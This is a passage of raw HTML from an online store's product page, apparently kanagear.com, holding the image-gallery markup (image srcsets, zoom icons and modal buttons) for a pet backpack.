  <noscript><div class="product__media media">
        <img src="//kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-4.jpg?v=1690326744&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-4.jpg?v=1690326744&amp;width=246 246w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-4.jpg?v=1690326744&amp;width=493 493w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-4.jpg?v=1690326744&amp;width=600 600w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-4.jpg?v=1690326744&amp;width=713 713w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-4.jpg?v=1690326744&amp;width=823 823w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-4.jpg?v=1690326744&amp;width=990 990w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-4.jpg?v=1690326744&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-4.jpg?v=1690326744&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-4.jpg?v=1690326744&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-4.jpg?v=1690326744&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-4.jpg?v=1690326744&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-4.jpg?v=1690326744&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16765049897043__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-4.jpg?v=1690326744&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-4.jpg?v=1690326744&amp;width=246 246w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-4.jpg?v=1690326744&amp;width=493 493w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-4.jpg?v=1690326744&amp;width=600 600w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-4.jpg?v=1690326744&amp;width=713 713w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-4.jpg?v=1690326744&amp;width=823 823w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-4.jpg?v=1690326744&amp;width=990 990w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-4.jpg?v=1690326744&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-4.jpg?v=1690326744&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-4.jpg?v=1690326744&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-4.jpg?v=1690326744&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-4.jpg?v=1690326744&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-4.jpg?v=1690326744&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="25016459264083">
      <span class="visually-hidden">
        Open media 10 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16765049897043__main-24919572381779"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16765049897043__main-24919572381779"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//kanagear.com/cdn/shop/files/8_075e6b6b-6a41-4def-999e-d31e946adb8f.jpg?v=1690326744&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/8_075e6b6b-6a41-4def-999e-d31e946adb8f.jpg?v=1690326744&amp;width=246 246w, //kanagear.com/cdn/shop/files/8_075e6b6b-6a41-4def-999e-d31e946adb8f.jpg?v=1690326744&amp;width=493 493w, //kanagear.com/cdn/shop/files/8_075e6b6b-6a41-4def-999e-d31e946adb8f.jpg?v=1690326744&amp;width=600 600w, //kanagear.com/cdn/shop/files/8_075e6b6b-6a41-4def-999e-d31e946adb8f.jpg?v=1690326744&amp;width=713 713w, //kanagear.com/cdn/shop/files/8_075e6b6b-6a41-4def-999e-d31e946adb8f.jpg?v=1690326744&amp;width=823 823w, //kanagear.com/cdn/shop/files/8_075e6b6b-6a41-4def-999e-d31e946adb8f.jpg?v=1690326744&amp;width=990 990w, //kanagear.com/cdn/shop/files/8_075e6b6b-6a41-4def-999e-d31e946adb8f.jpg?v=1690326744&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/8_075e6b6b-6a41-4def-999e-d31e946adb8f.jpg?v=1690326744&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/8_075e6b6b-6a41-4def-999e-d31e946adb8f.jpg?v=1690326744&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/8_075e6b6b-6a41-4def-999e-d31e946adb8f.jpg?v=1690326744&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/8_075e6b6b-6a41-4def-999e-d31e946adb8f.jpg?v=1690326744&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/8_075e6b6b-6a41-4def-999e-d31e946adb8f.jpg?v=1690326744&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16765049897043__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//kanagear.com/cdn/shop/files/8_075e6b6b-6a41-4def-999e-d31e946adb8f.jpg?v=1690326744&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/8_075e6b6b-6a41-4def-999e-d31e946adb8f.jpg?v=1690326744&amp;width=246 246w, //kanagear.com/cdn/shop/files/8_075e6b6b-6a41-4def-999e-d31e946adb8f.jpg?v=1690326744&amp;width=493 493w, //kanagear.com/cdn/shop/files/8_075e6b6b-6a41-4def-999e-d31e946adb8f.jpg?v=1690326744&amp;width=600 600w, //kanagear.com/cdn/shop/files/8_075e6b6b-6a41-4def-999e-d31e946adb8f.jpg?v=1690326744&amp;width=713 713w, //kanagear.com/cdn/shop/files/8_075e6b6b-6a41-4def-999e-d31e946adb8f.jpg?v=1690326744&amp;width=823 823w, //kanagear.com/cdn/shop/files/8_075e6b6b-6a41-4def-999e-d31e946adb8f.jpg?v=1690326744&amp;width=990 990w, //kanagear.com/cdn/shop/files/8_075e6b6b-6a41-4def-999e-d31e946adb8f.jpg?v=1690326744&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/8_075e6b6b-6a41-4def-999e-d31e946adb8f.jpg?v=1690326744&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/8_075e6b6b-6a41-4def-999e-d31e946adb8f.jpg?v=1690326744&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/8_075e6b6b-6a41-4def-999e-d31e946adb8f.jpg?v=1690326744&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/8_075e6b6b-6a41-4def-999e-d31e946adb8f.jpg?v=1690326744&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/8_075e6b6b-6a41-4def-999e-d31e946adb8f.jpg?v=1690326744&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24919572381779">
      <span class="visually-hidden">
        Open media 11 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16765049897043__main-24919572217939"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16765049897043__main-24919572217939"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//kanagear.com/cdn/shop/files/3_7413d900-3e49-42e7-9c76-0d643386b3df.jpg?v=1690326744&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/3_7413d900-3e49-42e7-9c76-0d643386b3df.jpg?v=1690326744&amp;width=246 246w, //kanagear.com/cdn/shop/files/3_7413d900-3e49-42e7-9c76-0d643386b3df.jpg?v=1690326744&amp;width=493 493w, //kanagear.com/cdn/shop/files/3_7413d900-3e49-42e7-9c76-0d643386b3df.jpg?v=1690326744&amp;width=600 600w, //kanagear.com/cdn/shop/files/3_7413d900-3e49-42e7-9c76-0d643386b3df.jpg?v=1690326744&amp;width=713 713w, //kanagear.com/cdn/shop/files/3_7413d900-3e49-42e7-9c76-0d643386b3df.jpg?v=1690326744&amp;width=823 823w, //kanagear.com/cdn/shop/files/3_7413d900-3e49-42e7-9c76-0d643386b3df.jpg?v=1690326744&amp;width=990 990w, //kanagear.com/cdn/shop/files/3_7413d900-3e49-42e7-9c76-0d643386b3df.jpg?v=1690326744&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/3_7413d900-3e49-42e7-9c76-0d643386b3df.jpg?v=1690326744&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/3_7413d900-3e49-42e7-9c76-0d643386b3df.jpg?v=1690326744&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/3_7413d900-3e49-42e7-9c76-0d643386b3df.jpg?v=1690326744&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/3_7413d900-3e49-42e7-9c76-0d643386b3df.jpg?v=1690326744&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/3_7413d900-3e49-42e7-9c76-0d643386b3df.jpg?v=1690326744&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16765049897043__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//kanagear.com/cdn/shop/files/3_7413d900-3e49-42e7-9c76-0d643386b3df.jpg?v=1690326744&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/3_7413d900-3e49-42e7-9c76-0d643386b3df.jpg?v=1690326744&amp;width=246 246w, //kanagear.com/cdn/shop/files/3_7413d900-3e49-42e7-9c76-0d643386b3df.jpg?v=1690326744&amp;width=493 493w, //kanagear.com/cdn/shop/files/3_7413d900-3e49-42e7-9c76-0d643386b3df.jpg?v=1690326744&amp;width=600 600w, //kanagear.com/cdn/shop/files/3_7413d900-3e49-42e7-9c76-0d643386b3df.jpg?v=1690326744&amp;width=713 713w, //kanagear.com/cdn/shop/files/3_7413d900-3e49-42e7-9c76-0d643386b3df.jpg?v=1690326744&amp;width=823 823w, //kanagear.com/cdn/shop/files/3_7413d900-3e49-42e7-9c76-0d643386b3df.jpg?v=1690326744&amp;width=990 990w, //kanagear.com/cdn/shop/files/3_7413d900-3e49-42e7-9c76-0d643386b3df.jpg?v=1690326744&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/3_7413d900-3e49-42e7-9c76-0d643386b3df.jpg?v=1690326744&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/3_7413d900-3e49-42e7-9c76-0d643386b3df.jpg?v=1690326744&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/3_7413d900-3e49-42e7-9c76-0d643386b3df.jpg?v=1690326744&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/3_7413d900-3e49-42e7-9c76-0d643386b3df.jpg?v=1690326744&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/3_7413d900-3e49-42e7-9c76-0d643386b3df.jpg?v=1690326744&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24919572217939">
      <span class="visually-hidden">
        Open media 12 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16765049897043__main-24919572250707"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16765049897043__main-24919572250707"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//kanagear.com/cdn/shop/files/4_645ceaeb-b96b-4d51-94d0-ad3b1774f84c.jpg?v=1690326744&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/4_645ceaeb-b96b-4d51-94d0-ad3b1774f84c.jpg?v=1690326744&amp;width=246 246w, //kanagear.com/cdn/shop/files/4_645ceaeb-b96b-4d51-94d0-ad3b1774f84c.jpg?v=1690326744&amp;width=493 493w, //kanagear.com/cdn/shop/files/4_645ceaeb-b96b-4d51-94d0-ad3b1774f84c.jpg?v=1690326744&amp;width=600 600w, //kanagear.com/cdn/shop/files/4_645ceaeb-b96b-4d51-94d0-ad3b1774f84c.jpg?v=1690326744&amp;width=713 713w, //kanagear.com/cdn/shop/files/4_645ceaeb-b96b-4d51-94d0-ad3b1774f84c.jpg?v=1690326744&amp;width=823 823w, //kanagear.com/cdn/shop/files/4_645ceaeb-b96b-4d51-94d0-ad3b1774f84c.jpg?v=1690326744&amp;width=990 990w, //kanagear.com/cdn/shop/files/4_645ceaeb-b96b-4d51-94d0-ad3b1774f84c.jpg?v=1690326744&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/4_645ceaeb-b96b-4d51-94d0-ad3b1774f84c.jpg?v=1690326744&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/4_645ceaeb-b96b-4d51-94d0-ad3b1774f84c.jpg?v=1690326744&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/4_645ceaeb-b96b-4d51-94d0-ad3b1774f84c.jpg?v=1690326744&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/4_645ceaeb-b96b-4d51-94d0-ad3b1774f84c.jpg?v=1690326744&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/4_645ceaeb-b96b-4d51-94d0-ad3b1774f84c.jpg?v=1690326744&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16765049897043__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//kanagear.com/cdn/shop/files/4_645ceaeb-b96b-4d51-94d0-ad3b1774f84c.jpg?v=1690326744&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/4_645ceaeb-b96b-4d51-94d0-ad3b1774f84c.jpg?v=1690326744&amp;width=246 246w, //kanagear.com/cdn/shop/files/4_645ceaeb-b96b-4d51-94d0-ad3b1774f84c.jpg?v=1690326744&amp;width=493 493w, //kanagear.com/cdn/shop/files/4_645ceaeb-b96b-4d51-94d0-ad3b1774f84c.jpg?v=1690326744&amp;width=600 600w, //kanagear.com/cdn/shop/files/4_645ceaeb-b96b-4d51-94d0-ad3b1774f84c.jpg?v=1690326744&amp;width=713 713w, //kanagear.com/cdn/shop/files/4_645ceaeb-b96b-4d51-94d0-ad3b1774f84c.jpg?v=1690326744&amp;width=823 823w, //kanagear.com/cdn/shop/files/4_645ceaeb-b96b-4d51-94d0-ad3b1774f84c.jpg?v=1690326744&amp;width=990 990w, //kanagear.com/cdn/shop/files/4_645ceaeb-b96b-4d51-94d0-ad3b1774f84c.jpg?v=1690326744&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/4_645ceaeb-b96b-4d51-94d0-ad3b1774f84c.jpg?v=1690326744&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/4_645ceaeb-b96b-4d51-94d0-ad3b1774f84c.jpg?v=1690326744&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/4_645ceaeb-b96b-4d51-94d0-ad3b1774f84c.jpg?v=1690326744&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/4_645ceaeb-b96b-4d51-94d0-ad3b1774f84c.jpg?v=1690326744&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/4_645ceaeb-b96b-4d51-94d0-ad3b1774f84c.jpg?v=1690326744&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24919572250707">
      <span class="visually-hidden">
        Open media 13 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16765049897043__main-24919572283475"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16765049897043__main-24919572283475"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//kanagear.com/cdn/shop/files/5_bcb59d85-ccd9-4769-884a-9101d209ae3b.jpg?v=1690326744&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/5_bcb59d85-ccd9-4769-884a-9101d209ae3b.jpg?v=1690326744&amp;width=246 246w, //kanagear.com/cdn/shop/files/5_bcb59d85-ccd9-4769-884a-9101d209ae3b.jpg?v=1690326744&amp;width=493 493w, //kanagear.com/cdn/shop/files/5_bcb59d85-ccd9-4769-884a-9101d209ae3b.jpg?v=1690326744&amp;width=600 600w, //kanagear.com/cdn/shop/files/5_bcb59d85-ccd9-4769-884a-9101d209ae3b.jpg?v=1690326744&amp;width=713 713w, //kanagear.com/cdn/shop/files/5_bcb59d85-ccd9-4769-884a-9101d209ae3b.jpg?v=1690326744&amp;width=823 823w, //kanagear.com/cdn/shop/files/5_bcb59d85-ccd9-4769-884a-9101d209ae3b.jpg?v=1690326744&amp;width=990 990w, //kanagear.com/cdn/shop/files/5_bcb59d85-ccd9-4769-884a-9101d209ae3b.jpg?v=1690326744&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/5_bcb59d85-ccd9-4769-884a-9101d209ae3b.jpg?v=1690326744&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/5_bcb59d85-ccd9-4769-884a-9101d209ae3b.jpg?v=1690326744&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/5_bcb59d85-ccd9-4769-884a-9101d209ae3b.jpg?v=1690326744&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/5_bcb59d85-ccd9-4769-884a-9101d209ae3b.jpg?v=1690326744&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/5_bcb59d85-ccd9-4769-884a-9101d209ae3b.jpg?v=1690326744&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16765049897043__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
